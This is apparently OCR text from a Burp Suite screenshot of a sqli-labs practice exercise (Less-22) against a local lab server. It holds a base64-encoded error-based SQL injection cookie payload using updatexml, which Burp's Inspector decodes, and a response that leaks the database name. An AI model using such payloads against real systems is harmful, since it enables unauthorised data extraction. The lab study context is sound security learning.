 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × 3 × 4 × +
Send Cancel < > Target: http://10.185.4.17 HTTP/1
Request
Pretty Raw Hex 明动 \n
1 GET /sqli-labs-master/sqli-labs-master/Less-22/
HTTP/1.1
2 Host: 10.185.4.17
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://10.185.4.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://10.185.4.17/sqli-labs-master/sqli-labs-master/Le
ss-21/
11 Cookie: uname=
YWRtaW4iIGFuZCB1cGRhdGV4bWwgKDEsY29uY2F0KDB4NWMsKGRhdGF
iYXNlKCkpLDB4NWMpLDEpIyA%3d
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 uname=admin&passwd=123456&submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 10.185.4.17
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwgKD
and expires: Wed 11 Jun 2025 - 00:33:08
Issue with your mysql: XPATH syntax error: '\security\'
Inspector
Selection 82 (0x52)
Selected text
YWRtaW4iIGFuZCB1cGRhdGV4bWwgKD
EsY29uY2F0KDB4NWMsKGRhdGFiYXNl
KCkpLDB4NWMpLDEpIyA%3d
Decoded from: URL encoding
YWRtaW4iIGFuZCB1cGRhdGV4bWwgKD
EsY29uY2F0KDB4NWMsKGRhdGFiYXNl
KCkpLDB4NWMpLDEpIyA=
Decoded from: Base64
admin" and updatexml (1,concat
(0x5c,(database()),0x5c),1)#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 6
Done 1,264 bytes | 7 millis